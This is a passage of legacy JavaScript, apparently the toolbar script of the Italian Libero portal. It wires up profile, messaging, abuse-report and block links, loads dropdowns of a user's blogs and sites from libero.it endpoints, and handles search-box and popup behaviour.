		if (typeof(bsl1_init2) == "undefined") {
			if (bsl1_sup==1) {
				var t = new Date();
				bsl1_remote('https://barra-spazio.libero.it/bar3.php?n='+bsl1_nk+'&u='+escape(this.location)+'&t='+t.getTime());
			}
			bsl1_init2 = 1;

			var m=document.getElementById('lsvb_segnala');
			if(m){
				m.href='http://spazio.libero.it/segnalaabuso.php?op=s&da='+escape(this.location);
				m.target="segnabusi";
				m.onclick=function(){window.open('about:blank','segnabusi','width=390,height=460,toolbar=no,location=no,status=yes,menubar=no'); return(bsl1_altclick(this,'Abuso','segnabusi'))}
			}

			m=document.getElementById('lsvb_blocca');
			if(m){
				m.href="http://digiland.libero.it/msg/listanera.php?aggiungi="+bsl1_nk;
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'listanera','_top'))}
			}

			m=document.getElementById('lsvb_preferiti');
			if(m){
				m.href="http://digiland.libero.it/msg/listaamici.php?aggiungi="+bsl1_nk;
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'preferiti','_top'))}
			}

			m=document.getElementById('lsvb_nick');
			if(m){
				var tl = bsl1_nk;
				if (tl.length > 13) tl = bsl1_nk.substring(0,11) + '...';
				m.innerHTML=tl;
			}

			m=document.getElementById('lsvb_pic');
			if(m)m.style.backgroundImage="url(http://digimedia.libero.it/"+bsl1_nk+"/medium)";

			m=document.getElementById('lsvb_aggiungi');
			if(m){
				m.href="http://spazio.libero.it/"+bsl1_nk+"/amici_popup.php";
				m.target="amici";
				m.onclick=function(){window.open('about:blank','amici','width=500,height=300,toolbar=no,location=no,status=yes,menubar=no'); return(bsl1_altclick(this,'invita','amici'));}
			}

			m=document.getElementById('lsvb_contatta');
			if(m){
				m.href="http://digiland.libero.it/msg/inviamsg.php?quale="+bsl1_nk;
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'contatta','_top'))}
			}
			/* menu crea  */
			m=document.getElementById('lsvb_crea_profilo');
			if(m){
				m.href="http://digiland.libero.it/";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_profilo','_top'))}
			}
			m=document.getElementById('lsvb_crea_blog');
			if(m){
				m.href="http://blog.libero.it/";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_blog','_top'))}
			}
			m=document.getElementById('lsvb_crea_foto');
			if(m){
				m.href="http://foto.libero.it/";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_foto','_top'))}
			}
			m=document.getElementById('lsvb_crea_sito');
			if(m){
				m.href="http://digiland.libero.it/sitipersonali/";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_sito','_top'))}
			}
			m=document.getElementById('lsvb_crea_chat');
			if(m){
				m.href="http://digiland.libero.it/chat.php";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_chat','_top'))}
			}
			m=document.getElementById('lsvb_crea_cupido');
			if(m){
				m.href="http://digiland.libero.it/cupido/";
				m.target="_top";
				m.onclick=function(){return(bsl1_altclick(this,'crea_cupido','_top'))}
			}
			/* menu crea */
		}
	}

	function bsl1_boot2() {
		var tp;
		if (bsl1_init == 0) {

			if (!document.body) document.write("<body>");

			tp = document.body.marginTop;
			if (typeof(tp)=="undefined") tp=8;
			else tp=parseInt(tp);

			bsl1_oldd = n_width();
			if (bsl1_oldd>0) {
				if (bsl1_sup) {
					if (bsl1_ie) {
						document.write("<style>\n#l_header_topbar { width: "+bsl1_oldd+"px; }\n</style>\n");
						setTimeout("bsl1_wd()", 500);
					}
				}
			}

		}
	}


	function barrer_ok() { }

	//***Integrazione Myblog***/
	/*
	function barrer(br,lnk) {
		var mu = document.getElementById("lsvb_"+br);

		if(mu){
			if(lnk!=''){
				mu.href=lnk;
				mu.target="_top";
				mu.onclick=function(){return(eval("bsl1_altclick(this,'"+br+"','_top')"))}
				if(br==bsl1_srv)mu.className='selected';
				else mu.className='';
			}else{
				mu.className='disabled';
			}
		}
	}

	function barrer_blog(br,lnk) {
		
		var mu = document.getElementById("lsvb_"+br);

		if(mu){
			if(lnk!=''){ //if user has a libero blog
				mu.href=lnk;
				mu.target="_top";
				mu.onclick=function(){return(eval("bsl1_altclick(this,'"+br+"','_top')"))}
				mu.className='';
			}else{
				//get myblog blogs
				vb_display_myblog_blogs();
			}
		}
	}
	*/

	function barrer(br,lnk) {
		if(br=='blog')
			barrer_blog(br,lnk);
		else
			barrer_default(br,lnk);
	}

	function barrer_default(br,lnk) {
		var mu = document.getElementById("lsvb_"+br);

		if(mu){
			if(lnk!=''){
				mu.href=lnk;
				mu.target="_top";
				mu.onclick=function(){return(eval("bsl1_altclick(this,'"+br+"','_top')"))}
				if(br==bsl1_srv)mu.className='selected';
				else mu.className='';
			}else{
				mu.className='disabled';
			}
		}
	}

	vb_sito_tab_url = "";

	function barrer_blog(br,lnk) {
		vb_sito_tab_url = lnk;
		vb_display_libero_blogs(bsl1_nk); 
		wp_display_libero_sites(bsl1_nk);
	}
	
	function libero_vb_pulldown_blog(n){
		if(typeof libero_vb_blogst == 'undefined')libero_vb_blogst=0;
		if(typeof n != 'undefined')libero_vb_blogst=n;
		if(libero_vb_blogst==0){
			if (jQuery('#lsvb_dropdown_sito').length > 0) 
				document.getElementById('lsvb_dropdown_sito').style.display='none';
			
			document.getElementById('lsvb_dropdown_blog').style.display='block';
			libero_vb_sitest=0;
			libero_vb_blogst=1;
		} else {
			document.getElementById('lsvb_dropdown_blog').style.display='none';
			if(typeof libero_vb_pdblog != 'undefined') clearTimeout(libero_vb_pdblog);
			libero_vb_blogst=0;
		}

		/* Anything that gets to the document
		will hide the dropdown */

		/* Clicks within the dropdown won't make
		it past the dropdown itself */
		jQuery("#lsvb_dropdown_blog").click(function(e){
		e.stopPropagation();
		});
	}

	function libero_vb_pulldown_sito(n){
		if(typeof libero_vb_sitest == 'undefined')libero_vb_sitest=0;
		if(typeof n != 'undefined')libero_vb_sitest=n;
		if(libero_vb_sitest==0){
			if (jQuery('#lsvb_dropdown_blog').length > 0) 
				document.getElementById('lsvb_dropdown_blog').style.display='none';
		
			document.getElementById('lsvb_dropdown_sito').style.display='block';
			libero_vb_blogst=0;
			libero_vb_sitest=1;
		} else {
			document.getElementById('lsvb_dropdown_sito').style.display='none';
			if(typeof libero_vb_pdsite != 'undefined') clearTimeout(libero_vb_pdsite);
			libero_vb_sitest=0;
		}

		/* Anything that gets to the document
		will hide the dropdown */

		/* Clicks within the dropdown won't make
		it past the dropdown itself */
		jQuery("#lsvb_dropdown_sito").click(function(e){
		e.stopPropagation();
		});
	}

	function libero_vb_pd_blog_mouse(n){
		if(typeof libero_vb_blogst == 'undefined')libero_vb_blogst=0;
		if(libero_vb_blogst==0)return;
		if(typeof libero_vb_pdblog != 'undefined')clearTimeout(libero_vb_pdblog);
		if(n==0)libero_vb_pdblog=setTimeout(function(){libero_vb_pulldown_blog(1)},2000);
	}
	function libero_vb_pd_site_mouse(n){
		if(typeof libero_vb_sitest == 'undefined')libero_vb_sitest=0;
		if(libero_vb_sitest==0)return;
		if(typeof libero_vb_pdsite != 'undefined')clearTimeout(libero_vb_pdsite);
		if(n==0)libero_vb_pdsite=setTimeout(function(){libero_vb_pulldown_sito(1)},2000);
	}


	function vb_display_libero_blogs(user) {
		wp_call('https://blog.libero.it/wp/wp-content/plugins/API/all_blogs/all_blogs.php?username=' + user);	
	}

	function wp_display_libero_sites(user) {
		wp_call('https://sito.libero.it/wp-content/plugins/API/display_user_blogs.php?callback=displayUserSites&username=' + user);	
	}

	function wp_call(url) {
		jQuery.getScript(url + '&rnd=' + Math.floor(Math.random()*10000000000));
	}

	function displayUserBlogs(data) 
	{ 
		if (data)
		{
			data.allblogs = data.blog_libero.concat(data.blog_libero_wp).concat(data.blog_myblog);
			
			if(data.allblogs.length >0)
			{
				if(data.allblogs.length >1)
				{
					if (jQuery('#lsvb_dropdown_blog').length === 0) {
						jQuery('.lsvb_lx3').after('<div class="lsvb_m1p"><ul id="lsvb_dropdown_blog" onmouseout="libero_vb_pd_blog_mouse(0)" onmouseover="libero_vb_pd_blog_mouse(1)"  style="display: none;"></ul></div>');
						jQuery('#lsvb_blog').removeClass("disabled");
						jQuery("#lsvb_dropdown_blog, #lsvb_blog").click(function(e){
						e.stopPropagation();
						});
						jQuery(document).click(function(){
						jQuery("#lsvb_dropdown_blog").hide();
						});
					}
					
					if (!jQuery("#lsvb_blog").hasClass("lsvb_blog")) {
						jQuery("#lsvb_blog").addClass("lsvb_blog");
						jQuery("#lsvb_blog").attr("href", "javascript:void(0);");
						document.getElementById("lsvb_blog").onclick = function () {
							libero_vb_pulldown_blog();
						}
					}
					
					data.allblogs.forEach(function(blog){
						jQuery("#lsvb_dropdown_blog").append('<li><a href="' + blog.Blog_URL + '">' + blog.Blog_Name + '</a></li>');
					});
					
					jQuery("#lsvb_blog").addClass("menu");
				}
				else
				{
					jQuery("#lsvb_blog").attr("href", data.allblogs[0].Blog_URL);
				}	
			
				jQuery("#lsvb_blog").removeClass("disabled");
			}
		} 	 
	}


	function displayUserSites(data) 
	{
		userSites = (vb_sito_tab_url != "" ? 1 : 0) + (data && data[0] && data[0].Blog_URL ? 1 : 0);
			
		if(userSites >0)
		{
			if(userSites >1)
			{			
				if (jQuery('#lsvb_dropdown_sito').length === 0) {
					jQuery('.lsvb_lx3').after('<div class="lsvb_m1p"><ul id="lsvb_dropdown_sito" onmouseout="libero_vb_pd_site_mouse(0)" onmouseover="libero_vb_pd_site_mouse(1)"  style="display: none;"></ul></div>');
					jQuery('#lsvb_sito').removeClass("disabled");
					jQuery("#lsvb_dropdown_sito, #lsvb_sito").click(function(e){
					e.stopPropagation();
					});
					jQuery(document).click(function(){
					jQuery("#lsvb_dropdown_sito").hide();
					});
				}
				
				if (!jQuery("#lsvb_sito").hasClass("lsvb_sito")) {
					jQuery("#lsvb_sito").addClass("lsvb_sito");
					jQuery("#lsvb_sito").attr("href", "javascript:void(0);");
					document.getElementById("lsvb_sito").onclick = function () {
						libero_vb_pulldown_sito();
					}
				}
				
				//sito legacy
				if(vb_sito_tab_url != ""){
					jQuery("#lsvb_dropdown_sito").append('<li><a href="' + vb_sito_tab_url + '">Sito Digiland</a></li>');
				}
				
				//sito wp
				jQuery("#lsvb_dropdown_sito").append('<li><a href="' + data[0].Blog_URL + '">' + data[0].Blog_Name + '</a></li>');
				
				jQuery("#lsvb_sito").addClass("menu");
			}
			else
			{
				jQuery("#lsvb_sito").attr("href", (vb_sito_tab_url != "" ? vb_sito_tab_url : data.allblogs[0].Blog_URL) );
			}	
			
			jQuery("#lsvb_sito").removeClass("disabled");
		}	 
		
		jQuery('#lsvb_dropdown_sito').addClass("active");
	}
	//***/Integrazione Myblog***


	var bsl1_to = 0;

	function bsl1_alt(n) {
		var mu = document.getElementById("bsl1-altm");
		if (mu) {
			if (n==0) {
				mu.style.display='none';
			} else {
				mu.style.display='block';
			}
		}
	}

	function bsl1_altresto(n) {
		if (n==1) {
			if (bsl1_to) clearTimeout(bsl1_to);
		} else bsl1_to = setTimeout("bsl1_alt(0)",500);
	}

	function bsl1_autolink(a) {
		if (!document.getElementById) return;
		var mu = document.getElementById('lsvb_condividi');
		if (mu){
			mu.href=a;
			mu.onclick=function(){mkzoom('about:blank',450,450);return(bsl1_altclick(this,'Invia','nnwin'))};
			mu.oncontextmenu=function(){return false}
		}
	}


	function bsl1_autolink3() {
		var tl = bsl1_nk;

		if (tl.length > 13) tl = bsl1_nk.substring(0,11) + '...';

		document.write(tl);
	}

	function bsl1_autolink4() {
		document.write("<a href=\"http://spazio.libero.it/"+bsl1_nk+"/amici_popup.php\" target=\"amici\" onclick=\"window.open('about:blank','amici','width=500,height=300,toolbar=no,location=no,status=yes,menubar=no'); return(bsl1_altclick(this,'invita','amici'));\" id=\"vb2kaggiungi\" title=\"Aggiungi amico\">");
	}
	function bsl1_autolink4c() {
		document.write("<a href=\"http://spazio.libero.it/"+bsl1_nk+"/amici_popup.php\" target=\"amici\" onclick=\"window.open('about:blank','amici','width=500,height=300,toolbar=no,location=no,status=yes,menubar=no'); return(bsl1_altclick(this,'invita','amici'));\">");
	}
	function bsl1_autolink4b() {
		document.write("<a href=\"http://digiland.libero.it/msg/inviamsg.php?quale="+bsl1_nk+"\" id=\"vb2kcontatta\" target=\"_top\" onclick=\"return(bsl1_altclick(this,'contatta','_top'))\" title=\"Contatta\">");
	}
	function bsl1_autolink4d() {
		document.write("<a href=\"http://digiland.libero.it/msg/inviamsg.php?quale="+bsl1_nk+"\" target=\"_top\">");
	}

	function bsl1_autolink5() {
		document.write("<a href=\"http://digiland.libero.it/msg/listaamici.php?aggiungi="+bsl1_nk+"\" target=\"_top\" onclick=\"return(bsl1_altclick(this,'preferiti','_top'))\">");
	}

	function bsl1_autolink6() {
		document.write("<a href=\"http://digiland.libero.it/msg/listanera.php?aggiungi="+bsl1_nk+"\" target=\"_top\"  onclick=\"return(bsl1_altclick(this,'listanera','_top'))\">");
	}


	nn_win=false;

	function mkzoom(l,w,h,s) {
	var sc;
	if(!w) w=490;
	if(!h) h=250;

	if(!s) {
		s=0;
		sc="yes";
	} else sc="no";

	if (nn_win) if (nn_win.close) nn_win.close();
	nn_win=0;

	var d = new Date();
	var t = d.getTime();

	//if (dgl.mac) d=t;
	//else d='';

	if (l=='about:blank')  nn_win = window.open('about:blank',"nnwin","width="+w+",height="+h+",status=no,toolbar=no,resizable=no,scrollbars="+sc+",top=120,left=150");
	else nn_win = window.open(l.href,"nnwin","width="+w+",height="+h+",status=no,toolbar=no,resizable=no,scrollbars="+sc+",top=120,left=150");

	if (nn_win.focus) nn_win.focus();
	}

	var bsl1_nk = window.location.toString();
	var bsl1_nk2 = bsl1_nk.indexOf(".libero.it");

	if (bsl1_nk2 != -1) {
		bsl1_nk3 = bsl1_nk.indexOf("/",bsl1_nk2);
		bsl1_nk = bsl1_nk.substring(bsl1_nk3+1);
		bsl1_nk2 = bsl1_nk.indexOf("/");
		if (bsl1_nk2 != -1) {
			bsl1_nk = bsl1_nk.substring(0,bsl1_nk2);
		}

	} else {
		bsl1_nk="";
	}






	if (bsl1_sup) {
		if ((rs_DLR2==1)&&(bsl1_sup)&&(bsl1_init==0)) {
			bsl1_boot2();
		}
	}

	if ((bsl1_init!=0)&&(rs_DLR2==1)) document.write("<div style=\"display: none;\">");
	else document.write("<div>");



	function bsl1_altclick(lk,c,target) {
		if ((c == 'Crea')||(c == 'Invia')||(c == 'Abuso')||(c == 'succ')) c = c + '_' + bsl1_srv;

		if (target) ckSrv(lk,'DGL','barra',c,target);
		else ckSrv(lk,'DGL','barra',c,"_top");

		return false;
	}

	// FLW: CLICKSERVER
	// V3.0-070822 - REMOVED

	var vb2x_stat = new Array();
	var vb2x_time = new Array();

	vb2x_stat['vb2l1']=0;
	vb2x_stat['vb2l2']=0;
	vb2x_time['vb2l1']=0;
	vb2x_time['vb2l2']=0;

	function vb2x_hideshow(id,m) {
		var dr=0;
		if (!document.getElementById) return false;
		var i = document.getElementById(id);
		if (m==-1) {
			if (vb2x_stat[id] == 1) dr = 0;
			else  dr = 1;
		} else dr = m;
		vb2x_stat[id] = dr;
		if (i) {
			if (dr==0) i.style.display = 'none';
			else i.style.display = 'block';
		}
		vb2x_timer(id, 1);
	}
	function vb2x_timer(id, m) {
		if (m==0) {
			vb2x_time[id] = setTimeout("vb2x_hideshow('"+id+"',0)",500);
		} else {
			if (vb2x_time[id]) clearTimeout(vb2x_time[id]);
		}
	}

	function vb2x_setgold() {
		if (!document.getElementById) return false;
		var i = document.getElementById("lsvb_star");
		i.style.display = "block";
	}


	// barra 2014
	function libero_vb_pulldown(n){
		if(typeof libero_vb_pdst == 'undefined')libero_vb_pdst=0;
		if(typeof n != 'undefined')libero_vb_pdst=n;
		if(libero_vb_pdst==0){
			document.getElementById('lsvb_pd1').className='lsvb_altro lsvb_down';
			//document.getElementById('lsvb_dropdown_arrow').style.display='block';
			document.getElementById('lsvb_dropdown').style.display='block';
			libero_vb_pdst=1;
		} else {
			document.getElementById('lsvb_pd1').className='lsvb_altro';
			//document.getElementById('l_vb_dropdown_arrow').style.display='none';
			document.getElementById('lsvb_dropdown').style.display='none';
			if(typeof libero_vb_pdtm != 'undefined') clearTimeout(libero_vb_pdtm);
			libero_vb_pdst=0;
		}
	}
	function libero_vb_pulldown_crea(n){
		if(typeof libero_vb_crst == 'undefined')libero_vb_crst=0;
		if(typeof n != 'undefined')libero_vb_crst=n;
		if(libero_vb_crst==0){
			document.getElementById('lsvb_cr1').className='lsvb_altro_crea lsvb_down';
			//document.getElementById('lsvb_dropdown_arrow').style.display='block';
			document.getElementById('lsvb_dropdown_crea').style.display='block';
			libero_vb_crst=1;
		} else {
			document.getElementById('lsvb_cr1').className='lsvb_altro_crea';
			//document.getElementById('l_vb_dropdown_arrow').style.display='none';
			document.getElementById('lsvb_dropdown_crea').style.display='none';
			if(typeof libero_vb_pdcr != 'undefined') clearTimeout(libero_vb_pdcr);
			libero_vb_crst=0;
		}
	}
	function libero_vb_pd_mouse(n){
		if(typeof libero_vb_pdst == 'undefined')libero_vb_pdst=0;
		if(libero_vb_pdst==0)return;
		if(typeof libero_vb_pdtm != 'undefined')clearTimeout(libero_vb_pdtm);
		if(n==0)libero_vb_pdtm=setTimeout(function(){libero_vb_pulldown(1)},2000);
	}
	function libero_vb_pd_cr_mouse(n){
		if(typeof libero_vb_crst == 'undefined')libero_vb_crst=0;
		if(libero_vb_crst==0)return;
		if(typeof libero_vb_pdcr != 'undefined')clearTimeout(libero_vb_pdcr);
		if(n==0)libero_vb_pdcr=setTimeout(function(){libero_vb_pulldown_crea(1)},2000);
	}
	function libero_vb_search_s(){
			var i=document.getElementById("lsvb_input");
			if((i.value!='Cerca')&&(i.value!=''))document.lsvb2q.submit();
	}
	function libero_vb_search(n){
		var i=document.getElementById("lsvb_input");
		if(n==1){
			if(i.value=='Cerca') i.value='';
		} else {
			if(i.value=='') i.value='Cerca';

		}
	}

}